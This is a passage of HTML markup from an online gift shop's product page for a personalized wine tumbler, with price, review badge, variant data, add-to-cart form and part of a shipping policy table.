          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019c1f2c-da6b-7759-af00-77e626b590c2/customily-options-3-131/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40810536894546">
                  
<input type="hidden" name="product-id" value="7081898115154" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7081898115154'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Feb 08-
                Feb 11
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="12oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        12oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40810536894546,"title":"12oz","option1":"12oz","option2":null,"option3":null,"sku":"HT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","public_title":"12oz","options":["12oz"],"price":2999,"weight":1361,"compare_at_price":5999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40810536894546"
          >12oz - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40810536894546"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7081898115154" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40810536894546"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
